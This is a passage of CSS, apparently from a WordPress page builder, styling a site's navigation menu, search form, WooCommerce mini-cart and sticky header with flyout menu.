.pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {justify-content: center;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 0;}.fl-node-nxdi8uchzlra-clone {display: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #dee897;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #dee897;}.fl-node-nxdi8uchzlra .menu > li > a:hover,.fl-node-nxdi8uchzlra .menu > li > a:focus,.fl-node-nxdi8uchzlra .menu > li:hover > .pp-has-submenu-container > a,.fl-node-nxdi8uchzlra .menu > li.focus > .pp-has-submenu-container > a,.fl-node-nxdi8uchzlra .menu > li.current-menu-item > a,.fl-node-nxdi8uchzlra .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #dee897;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #dee897;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {width: 250px;}}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #4b5921;color: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #dee897;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 1120px) {.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-nxdi8uchzlra:not(.fl-node-nxdi8uchzlra-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 1120px ) {.fl-node-nxdi8uchzlra .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 1121px ) {.fl-node-nxdi8uchzlra .menu > li {display: inline-block;}.fl-node-nxdi8uchzlra .menu li {border-top: none;}.fl-node-nxdi8uchzlra .menu li:first-child {border: none;}.fl-node-nxdi8uchzlra .menu li li {border-left: none;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-nxdi8uchzlra .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {text-align: center;justify-content: center;}.fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #9ba552;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 35px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #9ba552;height: 4px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle i {font-size: 35px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle rect {fill: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-nxdi8uchzlra .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-nxdi8uchzlra .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-nxdi8uchzlra .pp-search-form__input,.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {}.fl-node-nxdi8uchzlra .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-nxdi8uchzlra .pp-search-form__submit {}.fl-node-nxdi8uchzlra .pp-search-form__submit:hover {}.fl-node-nxdi8uchzlra .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-nxdi8uchzlra .pp-search-form__toggle i {font-size:50px;width:50px;height:50px;}.fl-node-nxdi8uchzlra .pp-search-form__toggle:hover i {}.fl-node-nxdi8uchzlra .pp-search-form__toggle i:before {}.fl-node-nxdi8uchzlra .pp-advanced-menu {text-align: center;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu a {font-family: Anton, sans-serif;font-weight: 400;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > a, .fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {border-color: #33401b;border-right-width: 20px;border-bottom-width: 10px;border-left-width: 20px;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a, .fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-nxdi8uchzlra .pp-search-form__container {min-height: 40px;}.fl-node-nxdi8uchzlra .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-nxdi8uchzlra input[type='search'].pp-search-form__input, .fl-node-nxdi8uchzlra .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-nxdi8uchzlra input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-nxdi8uchzlra .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-nxdi8uchzlra .pp-search-form__submit {min-width: calc( 1 * 40px );}@media ( min-width: 1121px ) {.fl-node-nxdi8uchzlra .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {width: auto;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {justify-content: center;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-nxdi8uchzlra div.pp-advanced-menu {text-align: right;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and ( max-width: 1120px ) {.fl-node-nxdi8uchzlra .pp-advanced-menu {text-align: right;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-nxdi8uchzlra .pp-search-form__container {width: 400px;}.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-bnscrlokzmy9 .woopack-cart-contents {background-color: #33401b;}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover {}.fl-node-bnscrlokzmy9 .cart-contents-text {}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover .cart-contents-text {}.fl-node-bnscrlokzmy9 .cart-contents-icon {color: #9ba552;font-size: 20px;}.fl-node-bnscrlokzmy9 .cart-contents-image {width: 20px;height: 20px;}.fl-node-bnscrlokzmy9 .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-counter,.fl-node-bnscrlokzmy9 .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #000000;color: #ffffff;transition: all 0.2s;}.fl-node-bnscrlokzmy9 .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover .cart-counter,.fl-node-bnscrlokzmy9 .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-bnscrlokzmy9 .woopack-mini-cart {position: relative;}.fl-node-bnscrlokzmy9 .woopack-cart-items {background-color: #ffffff;margin-top: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #efefef;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {float: left;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: none;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: right;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-bnscrlokzmy9 .woopack-mini-cart .woopack-cart-button {}.fl-node-bnscrlokzmy9 .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-image {}.fl-node-bnscrlokzmy9 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-count span {}.fl-node-bnscrlokzmy9 .woopack-cart-items {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-bnscrlokzmy9 .woopack-mini-cart .woopack-cart-button {}.fl-node-bnscrlokzmy9 .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-image {}.fl-node-bnscrlokzmy9 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-count span {}.fl-node-bnscrlokzmy9 .woopack-cart-items {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-bnscrlokzmy9 .woopack-cart-contents {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-bnscrlokzmy9 .cart-contents-count-before span,.fl-node-bnscrlokzmy9 .cart-contents-count-after span {padding-top: 0px;padding-right: 6px;padding-bottom: 0px;padding-left: 6px;}.fl-node-bnscrlokzmy9 .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-button .cart-counter {border-top-left-radius: 35px;border-top-right-radius: 35px;border-bottom-left-radius: 35px;border-bottom-right-radius: 35px;}.fl-node-bnscrlokzmy9 .woopack-cart-contents .cart-counter {font-size: 16px;}.fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text, .fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text *:not(b, strong) {font-size: 15px;text-align: right;text-transform: uppercase;}@media(max-width: 768px) {.fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text, .fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text *:not(b, strong) {text-align: left;}} .fl-node-v80hm7use4rj > .fl-module-content {margin-top:0px;margin-bottom:-10px;}@media (max-width: 768px) { .fl-node-v80hm7use4rj > .fl-module-content { margin-bottom:20px; } }.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active 